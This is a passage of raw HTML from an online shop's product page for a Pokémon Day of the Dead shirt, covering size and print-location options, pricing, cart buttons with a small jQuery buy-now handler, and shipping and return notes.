			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334697b29c4e5039">
	<input type="radio" id="tmcp_choice_38_0_334697b29c4e5039" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335697b29c4e5261">
	<input type="radio" id="tmcp_choice_38_1_335697b29c4e5261" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336697b29c4e547b">
	<input type="radio" id="tmcp_choice_38_2_336697b29c4e547b" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337697b29c4e5694">
	<input type="radio" id="tmcp_choice_38_3_337697b29c4e5694" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338697b29c4e591e">
	<input type="radio" id="tmcp_choice_38_4_338697b29c4e591e" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339697b29c4e5d09">
	<input type="radio" id="tmcp_choice_39_0_339697b29c4e5d09" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340697b29c4e5f69">
	<input type="radio" id="tmcp_choice_39_1_340697b29c4e5f69" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341697b29c4e618b">
	<input type="radio" id="tmcp_choice_39_2_341697b29c4e618b" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342697b29c4e63a4">
	<input type="radio" id="tmcp_choice_39_3_342697b29c4e63a4" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343697b29c4e65ef">
	<input type="radio" id="tmcp_choice_39_4_343697b29c4e65ef" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344697b29c4e69f5">
	<input type="radio" id="tmcp_choice_40_0_344697b29c4e69f5" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345697b29c4e6c57">
	<input type="radio" id="tmcp_choice_40_1_345697b29c4e6c57" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346697b29c4e6e1f">
	<input type="radio" id="tmcp_choice_40_2_346697b29c4e6e1f" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347697b29c4e7026">
	<input type="radio" id="tmcp_choice_40_3_347697b29c4e7026" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348697b29c4e719c">
	<input type="radio" id="tmcp_choice_40_4_348697b29c4e719c" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349697b29c4e750c">
	<input type="radio" id="tmcp_choice_41_0_349697b29c4e750c" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350697b29c4e7733">
	<input type="radio" id="tmcp_choice_41_1_350697b29c4e7733" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351697b29c4e7a7c">
	<input type="radio" id="tmcp_choice_41_2_351697b29c4e7a7c" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352697b29c4e7cd1">
	<input type="radio" id="tmcp_choice_41_3_352697b29c4e7cd1" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353697b29c4e7f0c">
	<input type="radio" id="tmcp_choice_41_4_353697b29c4e7f0c" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354697b29c4e831e">
	<input type="radio" id="tmcp_choice_42_0_354697b29c4e831e" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355697b29c4e857a">
	<input type="radio" id="tmcp_choice_42_1_355697b29c4e857a" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356697b29c4e88a3">
	<input type="radio" id="tmcp_choice_42_2_356697b29c4e88a3" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357697b29c4e8a97">
	<input type="radio" id="tmcp_choice_42_3_357697b29c4e8a97" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358697b29c4e8e89">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358697b29c4e8e89" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359697b29c4e905b">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359697b29c4e905b" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-98166 tm-totals-form-main" data-epo-id="1" data-product-id="98166">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-98166 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697b29c4ea57c">Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt quantity</label>
		<input
			type="number"
			id="quantity_697b29c4ea57c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="98166" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_641651521">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_641651521 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-1601627867">


	<div id="col-251719198" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-4037154489" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-4037154489 {
  text-align: center;
  color: rgb(11, 11, 11);
}
